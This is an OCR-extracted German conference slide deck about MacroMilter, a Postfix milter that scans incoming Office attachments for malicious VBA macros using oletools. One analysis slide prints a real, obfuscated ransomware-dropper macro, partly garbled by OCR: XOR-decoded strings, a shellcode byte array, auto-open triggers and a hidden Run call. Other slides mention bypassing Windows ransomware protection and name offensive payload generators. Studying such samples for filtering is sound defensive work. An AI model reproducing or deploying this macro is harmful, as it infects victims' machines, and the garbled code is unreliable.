



#### MacroMilter: Wie ein Admin zum Entwickler wurde Stephan Traub

#### Stephan Traub

IT Project Specialist bei audius



[https://www.audius.de](https://www.audius.de/)





<https://github.com/sbidy>



#### Das (alte) Problem



**KRYPTO-TROJANER LOCKY** 

#### Mehr als 5.000 Infektionen pro Stunde in **Deutschland**

#### Hospital pays hackers \$17,000 to regain control of its computers

By Rich McCormick on February 17, 2016 09:28 pm  $\Box$  Email

#### Gefährliches Duo: Erpressungstrojaner kommt mit Word-Datei

heise Security 10.12.2015 na mata

#### **BSI-Umfrage: Ein Drittel der Unternehmen ist von Erpressungs-**Trojanern betroffen

27.04.2016 16:00 Uhr - Dennis Schirrmacher



#### Was geht da eigentlich so ab?

# Die Analyse

#### Analyse I 600 # of Malware Samples 400 # of Malware Samples per Ran 200 200  $\Omega$ 150 # of Malware Samples 211-15-19 251291021 29 02 06 02 06 10 1961-101-14 10 14 18 22-26-29-20-20-20-20 26 - 30 - 32 02-06-102-2019 14 18 22 21 18 - 22 - 26 - 27 1910 - 1911 07-11-15 1111511911 151191291 23 - 21 - 02 - 32 21 02 06 **06** 10 14 10 14 18 **12-22-23-25** 03 01 11 19 - 23 - 21 2015-12-21 100 TeslaCrypt CryptoWall TorrentLocker PadCrypt Locky **CTB-Locker FAKBEN** 50 Highcharts.com  $\overline{0}$ 20 24 29 20 24 28 02 28 02 06 02 06 101 12 - 18 - 19 - 19 26 - 30 - 33 - 33 AD 03 07 2017-12-18 111116 - 2011 110 - 20 - 21 06 10 14 1211 121 14 18 22 129172-26 03 01 11 151191791 23 - 21 - 32 21 - 32 - 04 131-04-08-1-1919 **DAL OBL 12L 08-12-16** 1911-1911 TeslaCrypt CryptoWall PadCrypt Locky TorrentLocker CTB-Locker **FAKBEN** Cerber Sage

Highcharts.com

Quelle: https://ransomwaretracker.abuse.ch/statistic  $\sim$   $\prime$ 

#### # of Malware Samples per Ransomware

#### **Analyse II**

#### Sub TIrj40rI1CEeygCvJ()

- Dim q2JYLCPfeevt0: Set q2JYLCPfeevt0 = CreateObject(VGYrQk1g3OwM6NMYWads(Chr(101)&Chr(17)&Chr(16)&Chr(16)&Chr(46)&Chr(29)&Chr(29)&Chr(35)&Chr(84)&Chr(84)&Chr(84)&Chr(84)&Chr(84)&Chr(84)&Chr(84)&Chr(84)&Chr(84)&Chr(84)&Chr( fuVMD6XBE8k = "0xfc,0xe8,0x82,0x0,0x0,0x0,0x0,0x89,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x51,0xfc,0x2c,0x2c,0x2c,0x2c,0x2c,0x2c,0x2 0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac," & "0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x4,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc6,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0xx8b,0x58,0x1,0xd3,0x8b,0x4,0xx8b,0x58,0x24,0x 0x74,0x0,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,0x7,0xff,0xd5,0x31,0xdb,0x53,0x53,0x53,"
- % "0x53,0x53,0x53,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0x53,0x53,0x53,0x53,0x53,0x53,0x58,0xbb,0x1,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x2f,0x40,0x40,0x40,0x40,0x36,0x51,0x53,0x44,0x44,0x44,0x42,0x40,0x46,0x66,0x74,0 0x0,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x89,0xc6,0x53,0x68,0x0,0x32,0xe0,0x84,0x53,0x53,0x53,"
- % "0x57.0x53.0x56.0x68.0xeb.0x55.0x2e.0x3b.0xff.0xd5.0x96.0x6a.0x56.0x68.0x88.0x89.0x33.0x0.0x80.0x80.0x80.0x80.0x68.0x6.0x6.0x6.0x6.0x4.0x50.0x6a.0x1f.0x56.0x68.0x75.0x46.0x9e.0x86.0xff.0xd5.0x53.0x53.0x53.0x53.0x53.0x53. 0x0,0x10,0x0,0x0,0x68,0x0,0x0,0x40,0x40,0x53,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,"
- & "0x53,0x89,0xe7,0x57,0x68,0x0,0x20,0x0,0x9,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0xcf,0x8b,0x7,0x1,0xc3,0x85,0xc0,0x75,0xe5,0x58,0xc3,0x56,0x85,0xc3,0x5f,0xe5,0x58,0xc3,0x5f,0xe7,0xff,0xff,0x31 0xa6, 0x95, 0xbd, 0x9d, 0xff, 0xd5, 0x3c, 0x6, 0x7c, 0xa, 0x80, 0xfb, 0xe0, 0x75, 0x5, 0xbb, 0x47, 0x13, 0x72, 0x6f,"
- & "0x6a,0x0,0x53,0xff,0xd5"
- $dcC5z2Js2gL@J5c@TTJu = VGYrQk1g3OwM6NNWwads (Chr (60) & Chr (30) & Chr (31) & Chr (22) & Chr (21) & Chr (47) & Chr (53) & Chr (47) & Chr (53) & Chr (22) & Chr (22) & Chr (21) & Chr (21) & Chr (21) & Chr (21) & Chr (21) & Chr (22) & Chr (21) & Chr (21) & Chr (22) & Chr (21) & Chr (22) & Chr (21) & Chr (22) & Chr (21) & Chr (21) & Chr$  $(31)$ &Chr $(30)$ &Chr $(83)$ &Chr $(6)$ &Chr $(82)$ &Chr $(21)$ &Chr $(7)$ &
- Chr(105)&Chr(26)&Chr(12)&Chr(11)&Chr(31)&Chr(29)&Chr(51)&Chr(29)&Chr(77)&Chr(126)&Chr(52)&Chr(71)&Chr(74)&Chr(9)&Chr(21)&Chr(22)&Chr(114)&Chr(21)&Chr(21)&Chr(27)&Chr(75)&Chr(75)&Chr(24)&Chr(112(126)&Chr(24)&Chr(21)&Chr(21) &Chr(42)&Chr(23)&
- Chr(108)&Chr(56)&Chr(70)&Chr(70)&Chr(30)&Chr(51)&Chr(22)&Chr(10)&Chr(95)&Chr(121)&Chr(53)&Chr(62)&Chr(13)&Chr(101)&Chr(58)&Chr(38)&Chr(38)&Chr(3)&Chr(9)&Chr(9)&Chr(90)&Chr(47)&Chr(42)&Chr(42)&Chr(81)&Chr(81)&Chr(53)&Chr(53  $Chr(\theta)$ &Chr $(24)$ &Chr $(82)$ &
- Chr(42)&Chr(15)&Chr(17)&Chr(121)&Chr(65)&Chr(4)&Chr(14)&Chr(56)&Chr(51)&Chr(14)&Chr(12)&Chr(89)&Chr(101)&Chr(27)&Chr(27)&Chr(27)&Chr(27)&Chr(27)&Chr(22)&Chr(52)&Chr(54)&Chr(25)&Chr(90),"Lnt6sewmCYSgzv5NP2jd
- q2JYLCPfeevt0.Run dcC5z2Js2gL0J5c0TTJu, 0, False
- End Sub

Next

- Sub AutoOpen(): TIrj40rI1CEeygCvJ: End Sub
- Sub Auto Open(): TIrj40rI1CEeygCvJ: End Sub
- Sub Workbook Open(): TIrj40rI1CEeygCvJ: End Sub
- Private Function VGYrQk1g3OwM6NMYWads (ByVal bN1sWJeBvjl4nTA6 As String, ByVal mik6CJ950G5 As String) As String
- Dim NrUirrvBlgC As Integer: Dim wtOAPbax1nba093 As Integer: Dim LySvGk510aYv604 As String
- $NrUirrvBlgC = Len(mik6CJ950G5$)$
- For wt0APbax1nba093 = 1 To Len(bN1sWJeBvjl4nTA6)
- LySvGk51QaYv604 = Asc(Mid\$(mik6CJ950G5\$, (wtQAPbax1nbaQ93 Mod NrUirrvBlgC) NrUirrvBlgC \* ((wtQAPbax1nbaQ93 Mod NrUirrvBlgC) = 0), 1))  $Mid$(bN1sWJeByj14nTA6, wtQAPbax1nbaQ93, 1) = Chr$(Asc(Mid$(bN1sWJeByj14nTA6, wtQAPbax1nbaQ93, 1)) Xor LySvGk51QaYv604]$
- 

## Analyse III



## Analyse IV - VBA

- Programm ausführen
- Dateien speichern, ausführen, ändern und öffnen
- Viele Funktionen des .Net Frameworks
- Hex., Bin. und andere Codierungen
- Datenbankzugriffe
- usw. ...



Umgehen des "Controlled Folder Access (CFA)" aka

#### $n$ , Ransomware-Schutz" in Windows  $10**$

 \*\*http://www.securitybydefault.com/2018/01/microsoft-anti-ransomwarebypass-not.html

Die Idee

## Anforderungen

- Einfache Implementierung am MTA
- Für Postfix (und Sendmail)
- TCP/IP oder via Socket
- Implementierung in Python
- Darf Aktionen vornehmen oder E-Mails zurückweisen
- Qualifiziert Rejecten



Da gibt's doch was ...

## **Postfix Milter Interface**

#### Milter-Schnittstelle

- Einfach zu implementieren
- Standardisiert (Postfix)
- Pre-Queue = qualifizierter Reject
- $-$  Wrapper für Python  $=$  pymitler
- Möglichkeit, die E-Mail vor dem Zustellen zu verändern
- Saubere Trennung über Socket/TCP-IP
- Eigentlich recht performant
- Zugriff auf Verbindungsinformationen und Inhalte

### Implementierung – Checkliste

Umgebung, die Mails annehmen/verarbeiten kann = Postfix



Möglichkeit, Mails aus dem Posfix heraus zu extrahieren = Milter



Tool, das Office Dokumente auf VBA-Code hin untersuchen  $kann = ?$ 



Bewertung des VBA-Codes = ?

Das, das alles verbindet  $= ?$ 

# Wie filtere ich jetzt eigentlich ?



#### Gibt's vielleicht schon was?

## OLEtools!

https://www.decalage.info/python/ole tools

## OLEtools – olevba.py

- Analyse von Microsoft Office Dokumenten und weiteren
- Extrahieren von VBA-Quellcode und DDE\*
- Erkennen von Malware-Code
- Implementierung in Python
- Bewerten des Malware-Codes
- Viele Maintainer und Philippe als Entwick
- "Zuverlässige Erkennung"

\*Dynamic Data Exchange

### Implementierung – Checkliste

- Umgebung, die Mails annehmen/verarbeiten kann = Postfix
	- Möglichkeit Mails aus dem Posfix heraus zu extrahieren = Milter
- Tool, das Office Dokumente auf VBA-Code untersuchen kann = OLETools
- Bewertung des VBA-Codes = olevba.py
- Das, das alles verbindet = ?

## MacroMilter V3.5

- Bereit für den produktiven Einsatz
- Bypass via Whitelist
- Security ?
- Klassische Bauweise



#### Was ich nicht weiß ...

- Wie teste ich eigentlich einen Malware-Scanner?
- Woher weiß ich, dass ich etwas nicht weiß ?
- Bin ich schneller als der "normale" Malware-Scanner?
- Testfiles (psploitgen, Empire-Framework, Luckystrike ...)
- "gute" Files (CommonCrawl-DocumentDownload / gradlew)

#### Auswertung



**■ Anzahl** 

## Mailprovider





## Lets got to GitHub

- Erstes "großes" Projekt
- Kein Test implementiert (nur Testfiles)
- Wann kann ich online gehen?
- Time to github
- Dokumentieren, was man tut :-)
- Eigentlich ein "Kellerprojekt"





#### MacroMilter V4

- Whitelisting auf Sender/Empfänger nicht gut = Macro-Whitelisting
